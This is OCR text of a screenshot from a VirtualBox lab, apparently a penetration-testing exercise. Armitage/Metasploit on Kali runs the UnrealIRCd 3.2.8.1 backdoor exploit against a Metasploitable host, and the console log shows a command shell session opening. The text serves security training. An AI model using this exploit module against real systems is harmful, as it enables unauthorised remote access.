 Kali-Fu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:50
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.7
Attack
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X Scan X exploit X
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.7:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo loElV9iNp7LA2fmR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "loElV9iNp7LA2fmR\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.6:17654 -> 10.0.2.7:44655 ) at 2022-03-20 22:42:02 -0400
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
Right Ctrl
Windows 10 VM — D... Oracle VM VirtualBox... Kali-Fu [Running] - O... Metasploitable [Run... 10:50 PM